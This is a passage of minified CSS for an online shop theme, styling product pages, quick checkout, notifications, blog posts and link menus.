justify;	justify-content: space-between;	margin-top: auto;	width: auto}.product-list .product-thumb .extra-group {	width: auto;	pointer-events: none}.product-list .product-thumb .extra-group .btn {	pointer-events: auto}.product-list .product-thumb .extra-group>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-list .stats {	-webkit-box-ordinal-group: -1;	-ms-flex-order: -2;	order: -2}.product-list .stats>span {	padding-right: 1em}.side-products:not(.swiper-wrapper) {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.side-product {	width: 100%;	display: block;	position: relative;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.side-product>div {	float: left}.side-product .image {	position: relative;	max-width: 100%}.side-product .image a {	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex}.side-product .image img {	width: 100%}.side-product .name {	line-height: 1.1}.side-product .name a {	display: block}.side-product .caption {	height: 100%}.side-product .rating-stars {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex}.side-product .price {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.side-product .price>span {	line-height: 1.35}.side-products-blocks {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.side-products-blocks>div {	margin-bottom: 20px}.mobile .product-thumb .product-img>div,.mobile .module-gallery .module-item>a img,.mobile .post-thumb .image img,.mobile .manufacturer-thumb .image img {	-webkit-transform: scale(1) !important;	transform: scale(1) !important}.mobile input {	-webkit-box-shadow: none;	box-shadow: none}.product-info {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-info>div {	position: relative}.product-info .product-details {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.product-info .product-details .page-title {	-webkit-box-ordinal-group: -99;	-ms-flex-order: -100;	order: -100;	display: block !important;	background: white !important;}.product-blocks {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.product-image {	position: relative;	margin: 0 auto;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.product-image>div {	-webkit-box-ordinal-group: 6;	-ms-flex-order: 5;	order: 5}.product-image .main-image {	overflow: hidden;	cursor: -webkit-zoom-in;	cursor: zoom-in}.product-image .swiper {	width: auto;	width: -webkit-fill-available;	width: -moz-available}.product-image .swiper.main-image {	padding: 0}.product-image .swiper.main-image .swiper-pagination {	bottom: 10px}.product-image .additional-image {	cursor: pointer}.product-image .additional-images.swiper {	padding: 0}.product-image .direction-vertical .additional-images {	overflow: hidden}.product-image .direction-vertical .additional-images .swiper-container {	overflow: visible}.product-image .direction-vertical .additional-images .swiper-pagination {	display: none !important}.product-image .additional-images:not(.swiper) {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-image .product-labels {	z-index: 1}.product-image img {	width: 100%;	height: auto}.product-image.direction-vertical {	-webkit-box-orient: horizontal;	-webkit-box-direction: normal;	-ms-flex-direction: row;	flex-direction: row}.product-image.direction-vertical .additional-images {	height: 0;	overflow: visible}.product-image.direction-vertical .additional-images .swiper-container {	width: 100%;	height: 100%;	overflow: hidden}.product-image.direction-vertical .additional-images .swiper-wrapper {	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.product-image.direction-vertical .additional-images .swiper-buttons {	width: 100%;	height: 100%;	opacity: 0}.product-image.direction-vertical .additional-images .swiper-buttons>div {	left: 50%;	top: 0;	-webkit-transform: translateX(-50%);	transform: translateX(-50%);	max-width: 100%}.product-image.direction-vertical .additional-images .swiper-buttons>div::before {	-webkit-transform: rotate(90deg);	transform: rotate(90deg)}.product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next {	top: auto;	bottom: 0}.product-image.position-left .additional-images,.product-image.position-top .additional-images {	-webkit-box-ordinal-group: 0;	-ms-flex-order: -1;	order: -1}.product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons {	opacity: 1}.zm-viewer,.zm-handler {	pointer-events: none;	z-index: 10}.zm-viewer {	opacity: 0;	-webkit-transition: opacity .25s .25s ease-in-out;	transition: opacity .25s .25s ease-in-out}.product-info .product-stats {	position: relative;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-info .product-stats b {	font-weight: 400;	margin-right: 3px}.product-info .product-stats ul {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	margin: 0;	overflow-x: auto;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.product-info .product-stats li {	margin-right: 10px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.product-info .product-stats li::before {	font-size: 7px;	margin-right: 5px;	vertical-align: middle}.product-info .product-manufacturer img {	max-width: 150px}.product-info .product-manufacturer.brand-image {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end;	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.product-info .product-manufacturer.brand-image a {	-ms-flex-item-align: start;	align-self: flex-start}.product-info .product-manufacturer>a {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.product-info .product-manufacturer>a img {	margin-bottom: 3px;	-ms-flex-item-align: center;	align-self: center}.product-info .product-manufacturer>a>span {	text-align: center;	display: block;	max-width: 130px}.product-info .custom-stats {	width: 100%;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-info .custom-stats b {	margin-right: 5px}.product-info .custom-stats>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.product-info .custom-stats>div:first-of-type {	margin-right: 15px}html[dir='rtl'] .product-info .product-stats b {	margin-right: 0;	margin-right: initial;	margin-left: 3px}html[dir='rtl'] .product-info .product-stats li {	margin-right: 0;	margin-right: initial;	margin-left: 20px}html[dir='rtl'] .product-info .product-stats li::before {	margin-right: 0;	margin-right: initial;	margin-left: 5px}html[dir='rtl'] .product-info .custom-stats b {	margin-right: 0;	margin-right: initial;	margin-left: 5px}html[dir='rtl'] .product-info .custom-stats>div:first-of-type {	margin-right: 0;	margin-right: initial;	margin-left: 10px}.product-info .rating {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-info .rating>span {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex}.product-info .rating>span:last-of-type {	margin-right: 10px}.product-info .rating div a {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	margin: 0 2px}.product-info .rating b {	font-weight: 400}.product-info .rating-stars {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	margin-right: 5px}.product-info .price-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	pointer-events: auto;	white-space: nowrap}.product-info .product-price-group {	z-index: 2;	pointer-events: none;	display: -webkit-box;	display: -ms-flexbox;	display: flex}.product-info .product-price-group .product-stats {	pointer-events: auto;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.product-info .product-options .radio+.radio,.product-info .product-options .checkbox+.checkbox {	margin: 0}.product-info .product-options h3 {	margin: 0}.product-info .product-options .img-thumbnail {	border-radius: 0;	border-width: 0;	outline: none;	padding: 0;	background-color: transparent}.product-info .product-options .help-block {	margin-bottom: 0}.product-info .product-options .help-block:empty {	margin: 0}.product-info .product-options .option-value {	margin: 0 5px;	line-height: 1.2}.product-info .product-options .push-option input,.product-info .product-options .push-option input+img+.option-value {	display: none;	position: absolute;	width: 100%;	text-align: center;	border: none;	padding: 0;	top: 100%;	-webkit-transform: translateY(-20%);	transform: translateY(-20%);	min-height: auto;	min-width: auto;	background: none;	line-height: 1;	-webkit-box-shadow: none;	box-shadow: none}.product-info .product-options .push-option .checkbox,.product-info .product-options .push-option .radio {	padding: 0 !important;	margin: 0 !important}.product-info .product-options .push-option .option-value {	margin: 0}.product-info .product-options .push-option>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-info .product-options .push-option>div label {	padding: 0;	position: relative}.product-info .product-options .push-option>div .option-value {	padding: 0 7px}.product-info .product-options .push-option>div .option-value,.product-info .product-options .push-option>div img {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.product-info .product-options .push-option>div .option-value:hover,.product-info .product-options .push-option>div img:hover {	cursor: pointer}.product-info .product-options .push-option>div>div {	width: auto}.product-info .product-options .option-price {	margin-left: 5px}.product-info .product-details .button-group-page {	bottom: 0;	left: 0;	right: 0}.product-info .product-details .buttons-wrapper {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	width: 100%;	margin: 0 auto}.product-info .product-details .buttons-wrapper .alert {	margin-top: 10px;	padding: 5px 10px;	width: 100%}.product-info .product-details .buttons-wrapper .extra-group {	font-size: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	width: 32%;}.product-info .product-details .wishlist-compare {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	/*! width: 100%; */}.product-info .product-details .stepper-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.product-info .product-details .stepper {	min-width: 60px}.product-info .product-details .stepper .form-control {	padding-right: 25px;	font-size: 1em}.product-info .product-details .stepper span i {	width: 25px}.popup-quickview .main-image {	cursor: default}.popup-quickview .main-image .swiper-pagination,.popup-quickview .main-image .swiper-buttons {	display: none !important}.popup-quickview .extra-group {	display: none !important}.popup-quickview .description {	position: relative}.product-left .product-blocks {	margin-top: 20px}#tab-specification .table {	margin-bottom: 0 !important}.review-links a {	cursor: pointer}#review>p {	margin: 0}#review table {	margin-bottom: 0 !important}#review table:not(:nth-last-child(2)) {	border-bottom-width: 0 !important}#review .rating {	margin-top: 5px}#form-review .rate {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	min-height: 35px}#form-review .rate span {	position: relative;	top: -1px}#form-review .rate>* {	margin: 0}#form-review .rate>*+* {	margin: 0 0 0 10px}#form-review .help-block {	margin-bottom: 0}#form-review legend {	margin-top: 15px}#form-review h4 {	margin-top: 10px}.tags-title {	margin-right: 5px}.expand-content>p:last-of-type {	margin-bottom: 0}.quick-checkout-wrapper>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.quick-checkout-wrapper>div>div {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	max-width: 100%}.quick-checkout-wrapper>div .right {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.quick-checkout-wrapper>div .right .checkout-section:last-child {	-webkit-box-ordinal-group: 1001;	-ms-flex-order: 1000;	order: 1000;	margin-bottom: 0}.quick-checkout-wrapper .section-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.quick-checkout-wrapper .section-body .form-group {	-webkit-box-ordinal-group: 101;	-ms-flex-order: 100;	order: 100}.quick-checkout-wrapper .section-body>.radio+div {	margin: 5px 0}.quick-checkout-wrapper .section-body .radio,.quick-checkout-wrapper .section-body .checkbox {	-webkit-box-align: initial;	-ms-flex-align: initial;	align-items: initial}.quick-checkout-wrapper .payment-address .section-body>div:not(.checkbox),.quick-checkout-wrapper .shipping-address .section-body>div:not(.checkbox) {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.quick-checkout-wrapper #input-cc-cvv2 {	max-width: 111px}.quick-checkout-wrapper .payment-address .checkbox {	margin-top: 15px}.quick-checkout-wrapper .well {	margin-bottom: 0;	-webkit-box-shadow: none;	box-shadow: none;	border: none;	padding: 0;	background: transparent}.quick-checkout-wrapper .form-group:last-child {	margin-bottom: 0}.quick-checkout-wrapper .checkout-section .login-options {	margin-bottom: 0;	-webkit-box-ordinal-group: 0;	-ms-flex-order: -1;	order: -1}.quick-checkout-wrapper .checkout-section .login-options .radio {	width: auto}.quick-checkout-wrapper .checkout-section .login-form {	margin-top: 10px}.quick-checkout-wrapper .checkout-section .login-form>div:first-of-type {	margin-top: 10px}.quick-checkout-wrapper .shipping-payment {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.quick-checkout-wrapper .shipping-payment .section-payment {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.quick-checkout-wrapper .shipping-payment .section-body>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.quick-checkout-wrapper .shipping-payment .section-body>div::before {	line-height: 1;	min-width: 30px;	text-align: center;	font-size: 22px}.quick-checkout-wrapper .shipping-payment .section-body .alert {	display: block}.quick-checkout-wrapper .shipping-payment .section-body .alert::before {	display: none}.quick-checkout-wrapper .shipping-payment .shippings p {	margin-bottom: 0}.quick-checkout-wrapper .section-cvr .form-group .control-label {	max-width: 250px}.quick-checkout-wrapper .section-cvr .form-group .control-label+div {	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end}.quick-checkout-wrapper .cart-section table {	margin-bottom: 0 !important}.quick-checkout-wrapper .cart-section .table-responsive+table {	border-top-width: 0 !important;	margin-top: 10px}.quick-checkout-wrapper .cart-section .table-responsive+table tfoot td+td {	width: 20%}.quick-checkout-wrapper .confirm-section textarea {	margin-bottom: 10px}.quick-checkout-wrapper .login-active .checkout-section:not(.section-login) {	opacity: .4;	pointer-events: none}.quick-checkout-wrapper .quick-checkout-spinner {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.quick-checkout-wrapper .payment-pagseguro,.quick-checkout-wrapper .payment-skrill,.quick-checkout-wrapper .payment-cod,.quick-checkout-wrapper .payment-payza,.quick-checkout-wrapper .payment-pp_standard,.quick-checkout-wrapper .payment-pp_express,.quick-checkout-wrapper .payment-coinbase,.quick-checkout-wrapper .payment-stripe,.quick-checkout-wrapper .payment-instamojo,.quick-checkout-wrapper .payment-twocheckout {	display: none !important}.quick-checkout-wrapper #payment>legend {	display: none}.quick-checkout-wrapper .quick-checkout-payment .buttons,.quick-checkout-wrapper .payment-pp_braintree #submit-new {	display: none !important}#checkout-checkout #input-password+a {	width: 100%;	margin-top: 10px}#checkout-checkout .register-page {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}#checkout-checkout .register-page>div {	padding: 10px;	-webkit-box-flex: 1;	-ms-flex: 1 1 300px;	flex: 1 1 300px}.quick-checkout-wrapper .confirm-section .checkbox {	display: block !important;	margin: 0}.quick-checkout-wrapper .confirm-section label {	display: block}.quick-checkout-wrapper .confirm-section label input {	top: 2px}@media only screen and (max-width: 760px) {	.confirm-section .radio label,	.confirm-section .checkbox label {		display: block	}	.confirm-section .radio input,	.confirm-section .checkbox input {		margin: 2px 0 0 -20px	}}.quick-checkout-wrapper label {	-ms-flex-wrap: wrap;	flex-wrap: wrap;	display: -webkit-box;	display: -ms-flexbox;	display: flex}.section-shipping .radio label span {	width: 100%}@-webkit-keyframes fade-in {	from {		opacity: 0;		-webkit-transform: translate3d(0, -5px, 0) scale(0.95);		transform: translate3d(0, -5px, 0) scale(0.95)	}	to {		opacity: 1;		-webkit-transform: translate3d(0, 0, 0) scale(1);		transform: translate3d(0, 0, 0) scale(1)	}}@keyframes fade-in {	from {		opacity: 0;		-webkit-transform: translate3d(0, -5px, 0) scale(0.95);		transform: translate3d(0, -5px, 0) scale(0.95)	}	to {		opacity: 1;		-webkit-transform: translate3d(0, 0, 0) scale(1);		transform: translate3d(0, 0, 0) scale(1)	}}@-webkit-keyframes scale-in {	from {		opacity: 0;		-webkit-transform: translate3d(0, 0, 0) scale(0.85);		transform: translate3d(0, 0, 0) scale(0.85)	}	to {		opacity: 1;		-webkit-transform: translate3d(0, 0, 0) scale(1);		transform: translate3d(0, 0, 0) scale(1)	}}@keyframes scale-in {	from {		opacity: 0;		-webkit-transform: translate3d(0, 0, 0) scale(0.85);		transform: translate3d(0, 0, 0) scale(0.85)	}	to {		opacity: 1;		-webkit-transform: translate3d(0, 0, 0) scale(1);		transform: translate3d(0, 0, 0) scale(1)	}}@-webkit-keyframes slide-in {	from {		opacity: 0;		-webkit-transform: translate3d(0, 20px, 0);		transform: translate3d(0, 20px, 0)	}	to {		opacity: 1;		-webkit-transform: translate3d(0, 0, 0);		transform: translate3d(0, 0, 0)	}}@keyframes slide-in {	from {		opacity: 0;		-webkit-transform: translate3d(0, 20px, 0);		transform: translate3d(0, 20px, 0)	}	to {		opacity: 1;		-webkit-transform: translate3d(0, 0, 0);		transform: translate3d(0, 0, 0)	}}.notification-wrapper {	top: 0;	left: 0;	right: 0;	bottom: 0;	width: 100%;	height: 100%;	position: fixed;	z-index: 99999999999999999;	pointer-events: none;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.notification-wrapper-tc {	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.notification-wrapper-tr {	-webkit-box-align: end;	-ms-flex-align: end;	align-items: flex-end}.notification-wrapper-center {	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.notification-wrapper-center .notification {	-webkit-transform-origin: 50%;	transform-origin: 50%;	-webkit-animation: scale-in .15s ease-out;	animation: scale-in .15s ease-out}.notification-wrapper-center .notification.fade-out {	opacity: 0;	margin: 0;	visibility: hidden;	pointer-events: none;	-webkit-transform: translate3d(0, 0, 0) scale(0.9);	transform: translate3d(0, 0, 0) scale(0.9)}.notification-wrapper-bottom {	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.notification-wrapper-bottom .notification {	-webkit-animation: slide-in .15s ease-out;	animation: slide-in .15s ease-out;	-webkit-transition: all 0.2s ease;	transition: all 0.2s ease}.notification-wrapper-bottom .notification.fade-out {	opacity: 0;	margin: 0;	visibility: hidden;	pointer-events: none;	-webkit-transform: translate3d(0, 30px, 0);	transform: translate3d(0, 30px, 0)}.notification {	position: relative;	background-color: white;	pointer-events: auto;	-webkit-transition: all 0.3s ease-out;	transition: all 0.3s ease-out;	-webkit-animation: fade-in .2s ease-out;	animation: fade-in .2s ease-out;	-webkit-transform-origin: 50% 0;	transform-origin: 50% 0;	border-radius: inherit}.notification.fade-out {	opacity: 0;	margin: 0;	visibility: hidden;	pointer-events: none}.notification.removed {	-webkit-transition: margin-top 0s;	transition: margin-top 0s}.notification-content {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.notification-content img {	-webkit-box-flex: 1;	-ms-flex: 1 0 auto;	flex: 1 0 auto}.notification-title {	font-size: 15px;	font-weight: 600;	margin-bottom: 5px}.notification-title:empty {	margin: 0}.notification-buttons {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	border-bottom-left-radius: inherit;	border-bottom-right-radius: inherit}.notification-buttons a::before {	margin-right: 5px}.notification-buttons a::after {	margin-left: 5px}.notification-close {	position: absolute;	top: 0;	right: 0;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.notification-close::before {	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%)}.module-notification {	width: 100%}.module-notification .notification-content {	display: block}.module-notification .notification-close {	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.module-notification .notification-close::before {	position: relative;	top: auto;	top: initial;	left: auto;	left: initial;	-webkit-transform: none;	transform: none}.post-grid:not(.swiper-wrapper) {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.post-layout {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	position: relative}.post-thumb {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	min-width: 0;	position: relative;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	overflow: hidden}.post-thumb .image {	position: relative}.post-thumb .image a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-webkit-backface-visibility: hidden;	backface-visibility: hidden;	overflow: hidden}.post-thumb .image a img {	width: 100%;	height: auto;	pointer-events: none;	-webkit-transition: all 0.2s ease-out;	transition: all 0.2s ease-out}.post-thumb .image .p-date {	z-index: 1}.post-thumb:hover {	z-index: 2}.post-thumb .caption {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-flex: 1000;	-ms-flex: 1000 0 auto;	flex: 1000 0 auto;	position: relative}.post-thumb .caption>* {	-webkit-box-ordinal-group: 51;	-ms-flex-order: 50;	order: 50}.post-thumb .name {	font-size: 14px;	font-weight: 400;	line-height: 1.3;	margin: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	max-width: 100%}.post-thumb .name a {	display: block}.post-thumb .description {	margin: 0 0 auto 0;	line-height: 1.3}.post-thumb .post-stats {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	font-size: 12px}.post-thumb .post-stats span {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex}.post-stats ::before {	line-height: 0}.p-date i {	padding: 0 4px;	margin: 0;	font-style: normal}.p-date-image {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	position: absolute;	padding: 5px 10px;	pointer-events: none;	line-height: 1;	font-size: 16px}.p-date-image i {	font-size: 10px}.p-date-image::before {	display: none}.post-layout .button-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.post-layout .btn-text {	display: none}.post-grid .button-group {	margin-top: auto !important}.post-list .post-thumb {	-webkit-box-orient: horizontal;	-webkit-box-direction: normal;	-ms-flex-direction: row;	flex-direction: row;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.post-list .post-thumb .image {	-webkit-box-flex: 1;	-ms-flex: 1 1 auto;	flex: 1 1 auto}.post-image {	position: relative;	-webkit-column-break-inside: avoid;	page-break-inside: avoid;	break-inside: avoid}.post-image img {	height: auto}.post-stats span {	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	margin-right: 8px;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex}.post-details {	-webkit-column-fill: balance;	column-fill: balance}.post-content::after {	content: "";	display: table;	width: 100%;	clear: both}.blog-post .comment p {	margin-top: 5px}.blog-post .success {	background: lightgreen;	padding: 5px 10px;	margin-bottom: 15px}.blog-post .success:last-of-type {	margin-bottom: 0}.post-comment {	position: relative}.post-comment .user-name {	padding-right: 50px}.user-data {	margin-top: 3px}.user-data ::before {	margin-right: 5px}.user-data span {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	max-width: 100%}.user-data div span {	margin-right: 5px}.user-data a {	display: block;	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	max-width: 100%}.user-avatar {	float: left;	position: relative;	z-index: 2}.reply-form {	margin-top: 20px}.reply-btn {	position: absolute;	top: 10px;	right: 10px}.blog-feed {	position: absolute;	right: 10px;	top: 50%;	-webkit-transform: translateY(-50%);	transform: translateY(-50%);	font-size: 13px;	font-weight: 400;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.blog-feed span {	margin: 0 5px}html[dir='rtl'] .blog-feed {	right: auto;	left: 10px}.module-blog_categories .module-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.module-blog_categories a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-transition: all 0.07s ease-out;	transition: all 0.07s ease-out}.module-blog_categories a+a {	border-width: 1px 0 0 0}.box-search {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	position: relative}.box-search .btn {	position: absolute;	right: 0;	top: 50%;	-webkit-transform: translateY(-50%);	transform: translateY(-50%)}.box-search .btn .fa {	line-height: 0}html[dir='rtl'] .box-search .btn {	right: auto;	left: 0}.module-blog_comments .module-body>div+div {	border-width: 1px 0 0 0}.module-blog_comments .module-item {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.module-blog_comments .module-item>div {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1;	line-height: 1.3}.module-blog_comments .module-item .side-subtitle {	margin-top: 3px}.side-posts.swiper-wrapper {	-ms-flex-wrap: nowrap;	flex-wrap: nowrap}.side-posts {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.side-posts .post-thumb {	width: 100%;	-webkit-box-orient: horizontal;	-webkit-box-direction: normal;	-ms-flex-direction: row;	flex-direction: row;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.side-posts .post-thumb .image {	position: relative;	-webkit-box-flex: 1;	-ms-flex: 1 0 auto;	flex: 1 0 auto;	margin: 0 auto;	max-width: 100%}.side-posts .post-thumb .image a {	display: block}.side-posts .post-thumb .image img {	width: 100%}.side-posts .post-thumb .post-stats {	-webkit-box-pack: start;	-ms-flex-pack: start;	justify-content: flex-start}.side-posts .post-thumb .name {	line-height: 1.1;	margin-bottom: 3px}.side-posts .post-thumb .caption {	padding: 0 8px;	min-width: 0;	-webkit-box-flex: 1000;	-ms-flex: 1000 2 100px;	flex: 1000 2 100px;	width: 100%}.links-menu .module-body {	-ms-flex-wrap: wrap;	flex-wrap: wrap;	width: 100%}.links-menu ul,.links-menu li {	list-style: none;	margin: 0;	padding: 0}.links-menu .menu-item {	position: relative;	border-width: 1px 0 0 0;	-webkit-transition: all 0.08s ease-out;	transition: all 0.08s ease-out;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.links-menu .menu-item:first-child {	border-top-width: 0;	border-left-width: 0;	/*! font-weight: 400 !important; */	display: block;	